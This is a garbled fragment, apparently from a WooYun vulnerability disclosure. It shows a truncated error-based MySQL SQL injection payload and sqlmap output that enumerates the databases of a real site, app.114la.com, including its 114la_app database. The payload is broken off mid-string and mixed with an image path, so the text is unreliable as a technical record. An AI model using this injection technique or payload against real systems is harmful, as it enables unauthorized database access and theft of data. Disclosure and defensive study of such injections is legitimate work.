 (0x7161747771,(SELECT (CASE WHEN (4357=4357) THEN 1 ELSE 0 END)),0x7
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a
='szFS&startid=5&pro=0
---
[17:02:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[17:02:05] [INFO] fetching database names
sqlmap got a 302 redirect to 'http://app.114la.com:80/404.html'. Do
follow? [Y/n] n
[17:02:06] [INFO] the SQL query used returns 3 entries
[17:02:06] [INFO] retrieved: information_schema
[17:02:06] [INFO] retrieved: 114la_app
[17:02:06] [INFO] retrieved: test
available databases [3]:
[*] 114la_app
[*] information_schema
[*] test
www.wooyun.org